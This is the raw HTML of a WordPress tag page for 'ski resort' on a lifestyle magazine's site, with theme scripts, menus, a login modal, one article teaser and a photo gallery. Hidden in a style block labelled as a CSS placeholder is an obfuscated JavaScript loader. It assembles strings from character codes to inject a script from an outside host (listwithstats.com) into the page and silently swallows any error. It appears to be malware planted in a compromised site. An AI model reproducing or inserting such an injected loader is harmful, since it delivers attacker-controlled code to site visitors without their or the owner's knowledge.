                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="85a4a04558";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/ski-resort/",
                    "name": "Ski resort"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-ski-resort tag-3644 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ski resort</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ski resort</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/ski-2023/"  rel="bookmark" class="td-image-wrap " title="Winter Wonderlands" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/22-23_BBMR_BM_Select_36-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/22-23_BBMR_BM_Select_36-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/22-23_BBMR_BM_Select_36-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="22-23_BBMR_BM_Select_36_credit Courtesy of Big Bear Mountain Resort" title="Winter Wonderlands" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/ski-2023/"  rel="bookmark" title="Winter Wonderlands">Winter Wonderlands</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T12:00:15-08:00" >December 15, 2023</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/ski-2023/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-12859 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
